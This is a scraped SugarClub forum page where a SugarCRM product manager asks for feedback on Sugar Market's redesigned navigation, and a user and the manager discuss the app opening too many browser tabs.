	.banner.context > .hierarchy > .parent-navigation ul li a.more.links-expanded:before,
	.banner.context > .hierarchy > .parent-navigation ul li a.more:before {
		color: #333F48;
	}

		.banner.context > .hierarchy > .current-hierarchy > .hierarchy-component,
	.banner.context > .hierarchy > .current-hierarchy > .hierarchy-component a,
	.banner.context > .hierarchy > .current-hierarchy > .hierarchy-component:before,
	.banner.context > .hierarchy > .current-hierarchy > .hierarchy-component a:hover {
		color: #333F48;
	}
	.banner.context > .hierarchy > .current-hierarchy > .hierarchy-component > .type { font-size: 12px; }

		.banner.context > .hierarchy > .current-hierarchy > .applications ul a,
	.banner.context > .hierarchy > .current-hierarchy > .applications ul a:hover,
	.banner.context > .hierarchy > .current-hierarchy > .applications ul a.more,
	.banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more,
	.banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more:before,
	.banner.context.home > .hierarchy > .current-hierarchy > .applications ul a.more:before,
	.scrolled .banner.context .hierarchy .current-hierarchy > .applications ul a.more,
	.scrolled .banner.context .hierarchy .current-hierarchy > .applications ul a.more:before,
	.banner.context.slim:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more,
	.banner.context.slim:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more:before,
	.scrolled .banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more,
	.scrolled .banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more:before {
		border-color: #333F48;
		color: #333F48;
	}
	.banner.context.home > .hierarchy > .current-hierarchy > .applications ul a.links-expanded,
	.banner.context.home > .hierarchy > .current-hierarchy > .applications ul a.links-expanded:before,
	.banner.context.home > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded:before,
	.scrolled .banner.context .hierarchy .current-hierarchy > .applications ul a.more.links-expanded,
	.scrolled .banner.context .hierarchy .current-hierarchy > .applications ul a.more.links-expanded:before,
	.banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded,
	.banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded:before,
	.banner.context.slim:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded,
	.banner.context.slim:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded:before,
	.scrolled .banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded,
	.scrolled .banner.context:not(.home) > .hierarchy > .current-hierarchy > .applications ul a.more.links-expanded:before {
		background-color: #333F48;
		color: #FFFFFF;
		border-color: #333F48;
	}

		.banner.context > .new ul a,
	.banner.context .navigation-list.new ul a.links-expanded,
	.banner.context .navigation-list.new ul a.links-expanded:hover,
	.banner.context .navigation-list.new ul a.links-expanded:active,
	.banner.context .navigation-list.new ul a:hover {
		background-color: #333F48;
		color: #FFFFFF;
	}
	.single-column .banner.context > .new a,
	.single-column .banner.context:not(.home) > .new a,
	.single-column .banner.context.home > .new a {
		color: #333F48;
		border-color: #333F48;
	}

		.banner.application,
	.banner.application .navigation-list a,
	.banner.application .name .title a {
		color: #333F48;
	}
	.banner.application::after {
		background-color: #333F48;
	}


		.header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a,
	.header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover {
		color: #333F48;
	}
	.header-fragments .content-fragment.navigation-custom:after,
	.header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected:after {
		background-color: #333F48;
	}
	.header-fragments:hover .header-top-content .layout-region.content .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a {
		color: #333F48;
	}
	.header-fragments .header-top-content .layout-region.content .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded,
	.header-fragments .header-top-content .layout-region.content .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open,
	.header-fragments:hover .header-top-content .layout-region.content .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded,
	.header-fragments:hover .header-top-content .layout-region.content .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open {
		background-color: #333F48;
		color: #FFFFFF;
	}

</style>


	


<div class="banner context   with-application    with-alert   with-ancestors ">
	<div class="avatar">
		<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/"  >
			<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-groupavatars_2E00_/default.png_2D00_68x68x2.png?_=638355070092373222" alt="Sugar Market" />
		</a>
	</div>

	<div class="hierarchy">

														<div class="parent-navigation">
						<div class="ui-links" data-direction="horizontal" id="header-1076_parentNavigation" >
							<ul>
																																<li class="navigation-list-item ">
									<a class="crumb depth-1 " href="https://sugarclub.sugarcrm.com/explore/">Explore</a>
								</li>
																																<li class="navigation-list-item ">
									<a class="crumb depth-2 " href="https://sugarclub.sugarcrm.com/explore/help-forums/">Help Forums</a>
								</li>
																								<li class="navigation-list-item  selected ">
									<a class="crumb depth-3  selected " href="https://sugarclub.sugarcrm.com/explore/help-forums/market/">Sugar Market</a>
								</li>
												<li class="navigation-list-item">
									<a href="#" class="more ui-tip" data-more title="View Parent Groups"></a>
								</li>
								<li class="navigation-list-item">
									<a href="#" data-cancel>Cancel</a>
								</li>
							</ul>
						</div>
					</div>
							
		
		<div class="current-hierarchy">

			<div class="container hierarchy-component">
				<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/"><span  >Sugar Market</span></a>
								<div class='type ui-tip' title=' Public'><i class="bi bi-person-plus-fill"></i></div>
			</div>


												<span class="application hierarchy-component">
						<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions"><span >Sugar Market Answers &amp; Best Practices</span></a>
					</span>
													<span class="content hierarchy-component">
						<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system"><span >Seeking your Feedback: Sugar Market New Navigation System</span></a>
					</span>
							
							<div  class="navigation-list applications"  >
					<div class="ui-links" data-minlinks="0"  data-maxlinks="0" data-direction="vertical"  id="header-1076_applicationNavigation">
						<ul>
																												<li class="navigation-list-application  selected">
									<a href="/explore/help-forums/market/f/sugar-market-questions" class="internal-link view-application forum single  selected">Visit the Help Forum</a>
								</li>
																																			<li class="navigation-list-application ">
									<a href="https://sugarclub.sugarcrm.com/learn/quick-videos/m/sugar-market" class="custom-url ">Quick Videos</a>
								</li>
																																			<li class="navigation-list-application ">
									<a href="https://sugarclub.sugarcrm.com/docs_and_resources/w/tip-of-the-week/612/sugar-market" class="custom-url ">Market Quick Tips</a>
								</li>
																																			<li class="navigation-list-application ">
									<a href="/engage/marketing/" class="internal-link view-group ">Marketing User Group</a>
								</li>
																																			<li class="navigation-list-application ">
									<a href="https://sugarclub.sugarcrm.com/learn/b/sugar-for-marketers" class="custom-url ">Training</a>
								</li>
																																			<li class="navigation-list-application ">
									<a href="https://support.sugarcrm.com/" class="custom-url ">SugarCRM Support</a>
								</li>
																	<li class="navigation-list-item">
								<a href="#" class="more" data-more>More</a>
							</li>
							<li class="navigation-list-item">
								<a href="#" data-cancel>Cancel</a>
							</li>
						</ul>
					</div>
				</div>
			
		</div>

	</div>

	
	
			<div class="navigation-list new">
			<div class="ui-links" data-direction="vertical">
				<ul class="navigation-list">
					<li class="navigation-list-item">
						<a href="/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419">New</a>
					</li>
				</ul>
			</div>
		</div>
				<div class="join-alert"><a href="/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2F%3Frequestmembership%3Dtrue" class="internal-link join-group">Click here to join this group and curate your SugarClub experience.</a></div>
					</div>

	</div>
<div class="content-fragment-footer"></div>
</div>
</div>
</div>
</div>
<div class="layout-footer"></div>
</div><input type="hidden" name="_h_state" id="_h_state" value="" /></div>
<div class="single-column content-fragment-page forums-thread evolution-reflow-container" data-related="_p_page" id="_p_singlecolumn" style = "display:none"></div><div class="content-fragment-page forums-thread evolution-reflow-container" data-related="_p_singlecolumn" id="_p_page"  data-reflow-width="671"><div class="layout">
<div class="layout-header"></div>
<div class="layout-content content-left-sidebar-right" id="_p_layout"><div class="layout-region right-sidebar" id="_p_right-sidebar">
<div class="layout-region-inner right-sidebar"><div class="content-fragment thread-details no-wrapping with-spacing with-header responsive-hidden " id="fragment-6508" data-reflow="_p_right-sidebar,_p_singlecolumn,10000,5,0">
<div class="content-fragment-header">
Details about this thread
		</div>
<div class="content-fragment-content">















<div class="content-details minimal" id="fragment-6508_wrapper">

	<ul class="attribute-list">

		
		
		
		
		
		<li class="attribute-item replies">
			<span class="attribute-name">Replies</span>
			<span class="attribute-value">
																12 replies
			</span>
		</li>
				<li class="attribute-item subscribers">
			<span class="attribute-name">Subscribers</span>
			<span class="attribute-value">
												110 subscribers
			</span>
		</li>
		<li class="attribute-item views">
			<span class="attribute-name">Views</span>
			<span class="attribute-value">
												8772 views
			</span>
		</li>
		<li class="attribute-item users">
			<span class="attribute-name">Users</span>
			<span class="attribute-value" id="fragment-6508_statisticsContainer">
												0 members are here
			</span>
		</li>
	</ul>

	
</div>

</div>
<div class="content-fragment-footer"></div>
</div>
<div id="fragment-6509"></div>
<div id="fragment-6510"></div>
<div class="content-fragment more-content top-border with-header with-spacing responsive-1 
			as-list
		" id="fragment-6511" data-reflow="_p_right-sidebar,_p_singlecolumn,1,5,3">
<div class="content-fragment-header">
Related content from around SugarClub
			</div>
<div class="content-fragment-content">

<div id="fragment-6511_delayedPagedContentWrapper"></div>
			</div>
<div class="content-fragment-footer"></div>
</div>
</div>
</div>
<div class="layout-region content" id="_p_content">
<div class="layout-region-inner content"><div id="fragment-6512"></div>
<div id="fragment-6513"></div>
<div class="content-fragment threaded-thread no-wrapper with-spacing responsive-1 " id="fragment-6514" data-reflow="_p_content,_p_singlecolumn,1,1,6">
<div class="content-fragment-content">














<div class="thread-start">

	
	
			
	
		
		
	
	
		<div class="content full" id="5935" data-threadid="5935" data-userid="12335" data-permalink="~/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system">
		<h1 class="name">Seeking your Feedback: Sugar Market New Navigation System</h1>

		<div class="author header thread-starter">
			<div class="avatar">
									<a href="/members/johnzilch329866">
						<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-avatars-00-00-01-23-35/4UH84LTEJ038.jpg_2D00_32x32x2.jpg?_=637923023277327059" border="0" alt="John Zilch" />
					</a>
							</div>
			<span class="user-name">
				<span class="ui-userpresence ui-tip " style="display: none;"
data-userid="12335" 
data-contentid="c80c7fed-402a-455b-a25c-e14690c414f7" 
data-contenttypeid="e9ed4118-60ed-4f2b-a026-5705b8793d05" 
data-present="" 
data-presentlabel="Online" 
data-notpresentlabel="Offline" 
data-tip=""></span>
									<a href="/members/johnzilch329866" class="internal-link view-user-profile">
						John Zilch
					</a>
											</span>
			<span class="post-date">
				<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system"><span class="ui-agodate ui-tip " data-tip="12 Oct 2022 7:30 PM" data-dateutc="2022-10-12T19:30:08.520Z"><time datetime="2022-10-12T19:30:08.520Z">over 3 years ago</time></span></a>
			</span>
		</div>

				
		<div class="content">
			<p>Hi all.&nbsp; I&#39;m John Zilch, Product Manager for Sugar Market.&nbsp; We&#39;ve&nbsp;received&nbsp;a lot of feedback from our customers around how Sugar Market&#39;s navigation could be improved.&nbsp; Well, you&#39;ve spoken, we&#39;ve listened and now we&#39;re reimagining how one navigates the product.&nbsp; Our goal is to streamline the experience for easier use and to match the upcoming navigation system in Sugar Sell and Sugar Serve.</p>
<p>Please check out the attached video for a sneak preview of the new navigation design.&nbsp; &nbsp;We&#39;d love to hear your feedback.&nbsp; Leave your thoughts and/or questions here and we&#39;ll be sure to respond.&nbsp; If you don&#39;t feel comfortable leaving feedback on this forum, you can always email me your feedback at <a href="mailto:john.zilch@sugarcrm.com">john.zilch@sugarcrm.com</a>.</p>
<p>Thank you!&nbsp;</p>
<p><span class="ui-webpreview" data-configuration="url=https%3A%2F%2Fsugarcrm.zoom.us%2Frec%2Fshare%2Fy1vheRQ1Cjto3-0Q5xX_tMGmDgtgmWJslrSw7SN859hFdylN1B2Bhvd98h9N4PQ9.t3xZA10yo_n_8feS"><img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/filetypeimages_2E00_/unknown.png_2D00_500x50.png?_=638273566123358442" border="0" alt="" style="max-height: 50px;max-width: 500px;" /></span></p><div style="clear:both;"></div>
								</div>

				
				
		<div class="actions footer">
			
						
									
									
						
						
			
			
			
			<div class="ui-links navigation-list"
				data-minlinks="1"
				data-direction="horizontal"
				data-maxlinks="1"
				id="fragment-6514_postActions-35564142-b9ea-4820-9514-9e3f23262742">
				<ul class="navigation-list">

															    <li class="navigation-list-item compose primary">
							<a href="#" class="internal-link login" data-messagename="telligent.evolution.widgets.thread.login">Sign in to reply</a>
						</li>
					
																						<li class="navigation-list-item like">
							<span  class="ui-presentcontent ui-like ui-tip" data-presentcontents="35564142b9ea482095149e3f23262742|46448885d0e64133bbfbf0cd7b0fd6f7|"  data-tipcontent="initialmessage" data-contentid="35564142-b9ea-4820-9514-9e3f23262742" data-contenttypeid="46448885-d0e6-4133-bbfb-f0cd7b0fd6f7" data-initialcount="4" data-initialstate="false" data-readonly="true" data-initialmessage="&lt;a href=&quot;/members/anassi&quot; class=&quot;internal-link view-user-profile&quot;>Alex Nassi&lt;/a> and &lt;span class=&quot;who-likes&quot;>3 others&lt;/span> like this" data-format="{count}" data-configuration="Format=%7Bcount%7D&amp;IncludeTip=true" ></span>
						</li>
					
										
										
										
					<li class="navigation-list-item">
						<a href="#" data-cancel>Cancel</a>
					</li>

				</ul>
			</div>
		</div>

			</div>

</div>








<div class="threaded-wrapper-outer">
	<div class="typing-status-wrapper root"></div>
	<div class="threaded-wrapper " id="fragment-6514_preRenderedWrapperId">
					



			








	
	
	
	



<strong>Parents</strong>
	<ul>
	
<li
	class="threaded-reply"
	data-id="27418"
	data-parentid=""
	data-createddate="2022-10-18T20:53:38.2470000Z"
	data-yesvotes="1"
	data-novotes="0"
	data-url="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418"
	>
	<div>





<div data-status="" >
	<div class="author"  data-authorprofileurl="/members/chrisbanton" >
		<div class="avatar">
							<a href="/members/chrisbanton" class="internal-link view-user-profile">
					<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-selectableavatars-dbfd2978-cc93-45e2-b12a-b080cc2b513a/avatar.png_2D00_44x44x2.png?_=637315633212377273" border="0px" alt="Chris Banton" />
				</a>
					</div>
		<div class="meta">
			<span class="qa-votes">
											</span>
			<span class="user-name">
				<span class="ui-userpresence ui-tip " style="display: none;"
data-userid="6736" 
data-contentid="d2230d7e-880b-42c5-8230-f8aa7a94a67e" 
data-contenttypeid="e9ed4118-60ed-4f2b-a026-5705b8793d05" 
data-present="" 
data-presentlabel="Online" 
data-notpresentlabel="Offline" 
data-tip=""></span>
									<a href="/members/chrisbanton" class="internal-link view-user-profile">
						Chris Banton
					</a>
								
							</span>
            
						
									<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418" class="internal-link view-post navigable reply-permalink">
				<span class="ui-agodate ui-tip " data-tip="18 Oct 2022 8:53 PM" data-dateutc="2022-10-18T20:53:38.247Z"><time datetime="2022-10-18T20:53:38.247Z">over 3 years ago</time></span>
			</a>
					</div>
	</div>

		
		<div class="content full threaded-reply-content user-defined-markup" data-replyid="27418" data-userid="6736" data-permalink="~/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">
					<div class="content"><p>Thanks for sharing this. Great to see Sugar Market getting back to building more of a community and engaging with Market users. Kudos. Like the simplification around the new nav. This will be very helpful for new users as Diana mentions. One additional item I think that would help...Is it possible to reduce / limit the number of new webpage tabs Sugar Market opens as part of navigating the app? This leads to a lot of confusion for user&#39;s and we end up with a huge list of open tabs for each time we open a form or page etc. <span>(sometimes we have data integrity issues because of this as the app is open and editable in a bunch of didn&#39;t states update).&nbsp;</span>Thanks!</p><div style="clear:both;"></div></div>
				        	    <div class="signature">
	    	<div style="clear:both;"></div>
	    </div>
	</div>

		
		
		
		
	<div class="edit-form"></div>
	<div class="actions meta edit">
		<div class="navigation-list ui-links" data-maxlinks="1" data-direction="horizontal">
			<ul>
				<li class="navigation-list-item">
					<a href="#" class="primary" data-messagename="ui.replies.edit.cancel">Cancel</a>
				</li>
			</ul>
		</div>
	</div>
	<div class="actions meta default">
		
						
				
				
						
				
				
		
		<div class="navigation-list ui-links" data-maxlinks="2" data-direction="horizontal">
			<ul>
													<li class="navigation-list-item vote">
						<span class="votes">
							
							
															<a href="#" data-tip="Vote Up" class="ui-tip vote up" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">Vote Up</a>
							
							<span class="vote current ui-tip" data-tip="View Voters" data-replyid="27418">+1</span>

															<a href="#" data-tip="Vote Down" class="ui-tip vote down" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">Vote Down</a>
													</span>
					</li>
				
													<li class="navigation-list-item">
													<a href="#" class="primary internal-link login" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">Sign in to reply</a>
											</li>
				
				
								
								
				
				
								
				<li class="navigation-list-item">
					<a href="#" data-cancel>Cancel</a>
				</li>

			</ul>
		</div>
	</div>
</div></div>
</li>

	
<li
	class="threaded-reply"
	data-id="27419"
	data-parentid="27418"
	data-createddate="2022-10-18T21:20:51.4170000Z"
	data-yesvotes="0"
	data-novotes="0"
	data-url="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419"
	>
	<div>





<div data-status="" >
	<div class="author"  data-authorprofileurl="/members/johnzilch329866" >
		<div class="avatar">
							<a href="/members/johnzilch329866" class="internal-link view-user-profile">
					<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-avatars-00-00-01-23-35/4UH84LTEJ038.jpg_2D00_44x44x2.jpg?_=637926379274693401" border="0px" alt="John Zilch" />
				</a>
					</div>
		<div class="meta">
			<span class="qa-votes">
											</span>
			<span class="user-name">
				<span class="ui-userpresence ui-tip " style="display: none;"
data-userid="12335" 
data-contentid="c80c7fed-402a-455b-a25c-e14690c414f7" 
data-contenttypeid="e9ed4118-60ed-4f2b-a026-5705b8793d05" 
data-present="" 
data-presentlabel="Online" 
data-notpresentlabel="Offline" 
data-tip=""></span>
									<a href="/members/johnzilch329866" class="internal-link view-user-profile">
						John Zilch
					</a>
								
							</span>
            
							<span class="user-role" style="max-height: 12px;">
					<a href="https://sugarclub.sugarcrm.com/achievements/334d92fb-e42e-405f-9e07-abb88261b3a5" class="internal-link forum-emp-badge" target="_blank" style="display: inline-block;">
						<img src="https://sugarclub.sugarcrm.com/cfs-file/__key/communityserver-components-sitefiles/Favicon-for-Light-Background-_2800_Transparent_29004000_3x.png" title="SugarCRM Employee"  alt="Sugar Employee Badge" width="12" height="12">
					</a>
			    </span>
			    
									<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419" class="internal-link view-post navigable reply-permalink">
				<span class="ui-agodate ui-tip " data-tip="18 Oct 2022 9:20 PM" data-dateutc="2022-10-18T21:20:51.417Z"><time datetime="2022-10-18T21:20:51.417Z">over 3 years ago</time></span>
			</a>
												<span class="parent">
						in reply to <a class="internal-link view-post navigable ui-tip" data-tip="View Parent Reply" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">Chris Banton</a>
					</span>
									</div>
	</div>

		
		<div class="content full threaded-reply-content user-defined-markup" data-replyid="27419" data-userid="12335" data-permalink="~/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">
					<div class="content"><p>Thanks, Chris!&nbsp; And thanks for being part our new user group!&nbsp; That&#39;s great feedback around the extraneous tabs and it&#39;s something I&#39;ve wondered too.&nbsp; Great to hear why it&#39;s problematic for the group though.&nbsp; I will ask our Engineering and Design team this week why that&#39;s the case and whether it&#39;s still needed.&nbsp; Thank you!</p><div style="clear:both;"></div></div>
				        	    <div class="signature">
	    	<div style="clear:both;"></div>
	    </div>
	</div>

		
		
		
		
	<div class="edit-form"></div>
	<div class="actions meta edit">
		<div class="navigation-list ui-links" data-maxlinks="1" data-direction="horizontal">
			<ul>
				<li class="navigation-list-item">
					<a href="#" class="primary" data-messagename="ui.replies.edit.cancel">Cancel</a>
				</li>
			</ul>
		</div>
	</div>
	<div class="actions meta default">
		
						
				
				
						
				
				
		
		<div class="navigation-list ui-links" data-maxlinks="2" data-direction="horizontal">
			<ul>
													<li class="navigation-list-item vote">
						<span class="votes">
							
							
															<a href="#" data-tip="Vote Up" class="ui-tip vote up" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Vote Up</a>
							
							<span class="vote current ui-tip" data-tip="View Voters" data-replyid="27419">0</span>

															<a href="#" data-tip="Vote Down" class="ui-tip vote down" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Vote Down</a>
													</span>
					</li>
				
													<li class="navigation-list-item">
													<a href="#" class="primary internal-link login" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Sign in to reply</a>
											</li>
				
				
								
								
				
				
								
				<li class="navigation-list-item">
					<a href="#" data-cancel>Cancel</a>
				</li>

			</ul>
		</div>
	</div>
</div></div>
</li>

	</ul>



<strong>Reply</strong>
<ul>

<li
	class="threaded-reply"
	data-id="27419"
	data-parentid="27418"
	data-createddate="2022-10-18T21:20:51.4170000Z"
	data-yesvotes="0"
	data-novotes="0"
	data-url="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419"
	>
	<div>





<div data-status="" >
	<div class="author"  data-authorprofileurl="/members/johnzilch329866" >
		<div class="avatar">
							<a href="/members/johnzilch329866" class="internal-link view-user-profile">
					<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/communityserver-components-avatars-00-00-01-23-35/4UH84LTEJ038.jpg_2D00_44x44x2.jpg?_=637926379274693401" border="0px" alt="John Zilch" />
				</a>
					</div>
		<div class="meta">
			<span class="qa-votes">
											</span>
			<span class="user-name">
				<span class="ui-userpresence ui-tip " style="display: none;"
data-userid="12335" 
data-contentid="c80c7fed-402a-455b-a25c-e14690c414f7" 
data-contenttypeid="e9ed4118-60ed-4f2b-a026-5705b8793d05" 
data-present="" 
data-presentlabel="Online" 
data-notpresentlabel="Offline" 
data-tip=""></span>
									<a href="/members/johnzilch329866" class="internal-link view-user-profile">
						John Zilch
					</a>
								
							</span>
            
							<span class="user-role" style="max-height: 12px;">
					<a href="https://sugarclub.sugarcrm.com/achievements/334d92fb-e42e-405f-9e07-abb88261b3a5" class="internal-link forum-emp-badge" target="_blank" style="display: inline-block;">
						<img src="https://sugarclub.sugarcrm.com/cfs-file/__key/communityserver-components-sitefiles/Favicon-for-Light-Background-_2800_Transparent_29004000_3x.png" title="SugarCRM Employee"  alt="Sugar Employee Badge" width="12" height="12">
					</a>
			    </span>
			    
									<a href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419" class="internal-link view-post navigable reply-permalink">
				<span class="ui-agodate ui-tip " data-tip="18 Oct 2022 9:20 PM" data-dateutc="2022-10-18T21:20:51.417Z"><time datetime="2022-10-18T21:20:51.417Z">over 3 years ago</time></span>
			</a>
												<span class="parent">
						in reply to <a class="internal-link view-post navigable ui-tip" data-tip="View Parent Reply" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27418">Chris Banton</a>
					</span>
									</div>
	</div>

		
		<div class="content full threaded-reply-content user-defined-markup" data-replyid="27419" data-userid="12335" data-permalink="~/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">
					<div class="content"><p>Thanks, Chris!&nbsp; And thanks for being part our new user group!&nbsp; That&#39;s great feedback around the extraneous tabs and it&#39;s something I&#39;ve wondered too.&nbsp; Great to hear why it&#39;s problematic for the group though.&nbsp; I will ask our Engineering and Design team this week why that&#39;s the case and whether it&#39;s still needed.&nbsp; Thank you!</p><div style="clear:both;"></div></div>
				        	    <div class="signature">
	    	<div style="clear:both;"></div>
	    </div>
	</div>

		
		
		
		
	<div class="edit-form"></div>
	<div class="actions meta edit">
		<div class="navigation-list ui-links" data-maxlinks="1" data-direction="horizontal">
			<ul>
				<li class="navigation-list-item">
					<a href="#" class="primary" data-messagename="ui.replies.edit.cancel">Cancel</a>
				</li>
			</ul>
		</div>
	</div>
	<div class="actions meta default">
		
						
				
				
						
				
				
		
		<div class="navigation-list ui-links" data-maxlinks="2" data-direction="horizontal">
			<ul>
													<li class="navigation-list-item vote">
						<span class="votes">
							
							
															<a href="#" data-tip="Vote Up" class="ui-tip vote up" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Vote Up</a>
							
							<span class="vote current ui-tip" data-tip="View Voters" data-replyid="27419">0</span>

															<a href="#" data-tip="Vote Down" class="ui-tip vote down" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Vote Down</a>
													</span>
					</li>
				
													<li class="navigation-list-item">
													<a href="#" class="primary internal-link login" data-messagename="telligent.evolution.widgets.thread.login" data-replyurl="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419">Sign in to reply</a>
											</li>
				
				
								
								
				
				
								
				<li class="navigation-list-item">
					<a href="#" data-cancel>Cancel</a>
				</li>

			</ul>
		</div>
	</div>
</div></div>
</li>

</ul>


<strong>Children</strong>
	<div>No Data</div>

		
			</div>
</div>

<div id="fragment-6514_editorWrapperWrapper" style="display:none">
	<form>
		
	
	
	
	
	
						
		
	<textarea id="fragment-6514_fragment-6514_editor" style="width:100%, height:60px"></textarea>
<script type="text/javascript">
jQuery(function() { jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor({ width: '100%', height: '60px', submittable: true,contentTypeId:'f586769b-0822-468a-b7f3-a94d480ed9b0',enterToSubmitPrompt:'Enter to Reply',submitLabel:'Reply',beforeSubmitHtml:'\u003ca href=\"#\" data-messagename=\"telligent.evolution.widgets.thread.fullEditor\" class=\"button\"\u003eFull Editor\u003c/a\u003e',afterSubmitHtml:'',placeholder:'',autoResize:true}).on('evolutionHtmlEditorSubmit', function(e) { (function() { jQuery.telligent.evolution.messaging.publish('telligent.evolution.widgets.thread.submit', { from: 'fragment-6514-nested' }); })(e.html); }); });</script>
	</form>
</div>




</div>
<div class="content-fragment-footer"></div>
</div>
</div>
</div>
</div>
<div class="layout-footer"></div>
</div><input type="hidden" name="_p_state" id="_p_state" value="" /></div>
<div class="single-column footer-fragments evolution-reflow-container" data-related="_f_page" id="_f_singlecolumn" style = "display:none"></div><div class="footer-fragments evolution-reflow-container" data-related="_f_singlecolumn" id="_f_page"  data-reflow-width="671"><div class="layout">
<div class="layout-header"></div>
<div class="layout-content content" id="_f_layout"><div class="layout-region content" id="_f_content">
<div class="layout-region-inner content"><div id="footer-2253"></div>
<div class="content-fragment unfiltered-html-plus-by-se no-wrapper " id="footer-2254" data-reflow="_f_content,_f_singlecolumn,10000,1,1">
<div class="content-fragment-content">



<style>
    .unfiltered-html-plus-by-se iframe[src*="/utility/scripted-file.ashx?_fid=-1"]{
    display: none;
    }
</style>

